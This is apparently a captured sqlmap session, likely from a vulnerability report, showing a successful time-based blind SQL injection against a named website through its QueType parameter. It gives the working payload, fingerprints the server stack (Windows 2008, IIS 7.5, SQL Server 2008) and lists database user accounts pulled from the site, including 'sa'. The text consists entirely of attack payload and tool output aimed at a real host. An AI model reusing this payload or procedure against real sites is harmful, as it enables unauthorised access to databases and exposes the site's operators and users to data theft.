 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: QueType=1' WAITFOR DELAY '0:0:5'--
---
[14:48:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:48:14] [INFO] fetching database users
[14:48:14] [WARNING] reflective value(s) found and filtering out
[14:48:14] [INFO] the SQL query used returns 2 entries
[14:48:17] [INFO] retrieved: "sa"
[14:48:17] [INFO] retrieved: "zoomla_cn_f"
database management system users [2]:
[*] sa
[*] zoomla_cn_f
[14:48:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zoomla.cn'
[*] shutting down at 14:48:17
C:\Python27\sqlmap>